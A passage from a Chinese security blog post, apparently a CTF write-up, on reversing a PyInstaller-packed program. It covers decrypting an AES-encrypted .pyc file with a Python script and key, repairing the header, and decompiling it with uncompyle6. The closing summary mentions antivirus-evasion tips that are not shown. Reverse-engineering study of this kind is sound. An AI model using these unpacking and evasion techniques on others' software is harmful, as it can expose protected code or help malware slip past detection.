在这里可以看到好多的代码是被混淆了,无法直接解密。

在这个文件夹下可以看到带key的文件,使用notepad打开。

在这里的key是17位 000000guess_flag 其中N并不属于key值。

在这里使用脚本对加密的文件进行解密,如果是没使用key参数来搞的话,这个文件是未加密的。

使用脚本来解密。

#from key import key

import tinyaes

key = "000000guess_flag"

print (key)

f = open('./guess.pyc.encrypted', 'rb')

data = f.read()

cipher = tinyaes.AES(key.encode(), data[:16])

output = cipher.CTR_xcrypt_buffer(data[16:])

f.close()

import zlib

output = zlib.decompress(output)

f = open('./guess.pyc', 'wb')

f.write(output)然后复制该文件和struct文件进行处理

复制struct文件的第一行,然后在复制guess_pyc文件的所有信息,到一个新建的文件中。

6.3 uncompyle6 逆向pyc文件

uncompyle6 reverse.pyc > code1013.py此时获得源代码。

07 总结

本文主要对pyinstaller打包的文件进行了超简单逆向分析,在这里也有一些免杀的小小的tips,其中也参考了诸多的资料,不乏有诸多错误,希望各位师傅能够批评指正。

08 参考资料

https://zhuanlan.zhihu.com/p/133303836https://blog.csdn.net/lzy98/article/details/83246281https://blog.csdn.net/qwemicheal/article/details/52864656https://s0uthwood.github.io/2021/06/22/CISCN-N-2021-RE-Writeup/

微信公众号:乌鸦安全

![]()

扫取二维码获取更多信息!